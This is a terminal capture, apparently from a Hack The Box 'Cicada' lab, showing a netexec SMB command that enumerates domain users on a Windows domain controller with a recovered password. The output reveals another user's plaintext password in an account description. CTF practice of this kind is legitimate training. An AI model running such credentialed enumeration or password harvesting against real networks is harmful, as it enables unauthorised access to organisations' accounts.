 ┌─[zihuatanejo@parrot]─[~/HTB_local/Machines/Cicada]
└──╼ $nxc smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8'  --users
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB         10.10.11.35     445    CICADA-DC        -Username-                    -Last PW Set-       -BadPW- -Description-
SMB         10.10.11.35     445    CICADA-DC        Administrator                 2024-08-26 20:08:03 0       Built-in account for administering the computer/domain
SMB         10.10.11.35     445    CICADA-DC        Guest                         2024-08-28 17:26:56 0       Built-in account for guest access to the computer/domain
SMB         10.10.11.35     445    CICADA-DC        krbtgt                        2024-03-14 11:14:10 0       Key Distribution Center Service Account
SMB         10.10.11.35     445    CICADA-DC        john.smoulder                 2024-03-14 12:17:29 1
SMB         10.10.11.35     445    CICADA-DC        sarah.dantelia                2024-03-14 12:17:29 1
SMB         10.10.11.35     445    CICADA-DC        michael.wrightson             2024-03-14 12:17:29 0
SMB         10.10.11.35     445    CICADA-DC        david.orelious                2024-03-14 12:17:29 0       Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB         10.10.11.35     445    CICADA-DC        emily.oscars                  2024-08-22 21:20:17 0
┌─[zihuatanejo@parrot]─[~/HTB_local/Machines/Cicada]